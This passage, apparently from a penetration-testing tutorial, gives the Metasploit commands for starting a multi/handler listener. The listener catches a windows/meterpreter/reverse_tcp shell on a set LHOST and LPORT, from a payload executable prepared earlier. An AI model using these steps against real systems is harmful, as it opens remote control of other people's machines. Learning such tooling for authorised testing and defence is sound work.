 The screenshot below shows what commands to issue within Metasploit. First, we’ll tell Metasploit to use the generic payload handler “multi/handler” using the command use multi/handler. We will then set the payload to match the one set within the executable using the command set payload windows/meterpreter/reverse_tcp. We will then set the LHOST and LPORT this way — set LHOST 192.168.100.4 and set LPORT 4444. Once done, type “run” or “exploit” and press Enter.